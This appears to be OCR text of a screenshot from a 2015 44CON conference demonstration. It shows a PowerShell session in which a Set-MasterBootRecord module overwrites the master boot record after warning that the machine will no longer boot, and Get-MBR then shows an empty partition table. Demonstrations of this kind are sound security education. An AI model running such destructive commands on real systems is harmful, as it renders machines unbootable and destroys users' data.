 Select Administrator: Windows PowerShell
PS C:\> Import-Module .\Set-MasterBootRecord.ps1
PS C:\> Set-MasterBootRecord -BootMessage "44CON Demo"
Set-MasterBootRecord prevent your machine from booting.
Do you want to continue?
[Y] Yes  [N] No  [S] Suspend  [?] Help (default is "Y"): Y
PS C:\> Get-MBR -Path \\.\PHYSICALDRIVE0
MBRSignature    DiskSignature    PartitionTable
------------    -------------    --------------
UNKNOWN    00000000    {}
PS C:\>
Activate Windows
Go to Settings to activate Windows.
Search the web and Windows
7:01 AM
9/11/2015
ICEBRG
44CON
LONDON